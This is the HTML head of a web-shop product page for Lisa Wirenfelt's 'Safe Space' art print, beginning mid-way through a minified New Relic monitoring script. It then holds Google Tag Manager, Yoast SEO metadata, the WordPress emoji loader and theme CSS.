xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lisa Wirenfelt, Safe space art print - THE POSTER CLUB</title>
	<meta name="description" content="Shop quality frames and a curated selection of posters and prints from Lisa Wirenfelt and many other artists, designers and photographers — Worldwide shipping" />
	<link rel="canonical" href="https://theposterclub.com/product/lisa-wirenfelt-safe-space/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Safe Space" />
	<meta property="og:description" content="Shop quality frames and a curated selection of posters and prints from Lisa Wirenfelt and many other artists, designers and photographers — Worldwide shipping" />
	<meta property="og:url" content="https://theposterclub.com/product/lisa-wirenfelt-safe-space/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-03-13T12:23:14+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-frame-wood.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="1063" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-styled.jpg" />
	<meta property="og:image:width" content="1195" />
	<meta property="og:image:height" content="1444" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="EUR 69.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/","url":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/","name":"Lisa Wirenfelt, Safe space art print - THE POSTER CLUB","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-frame-wood.jpg","description":"Shop quality frames and a curated selection of posters and prints from Lisa Wirenfelt and many other artists, designers and photographers — Worldwide shipping","breadcrumb":{"@id":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-frame-wood.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2018/01/lisa-wirenfelt-safe-space-frame-wood.jpg","width":1417,"height":1984,"caption":"Lisa Wirenfelt - Safe Space"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/lisa-wirenfelt-safe-space/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"Safe Space"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="Lisa Wirenfelt" />
	<meta property="product:price:amount" content="69.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 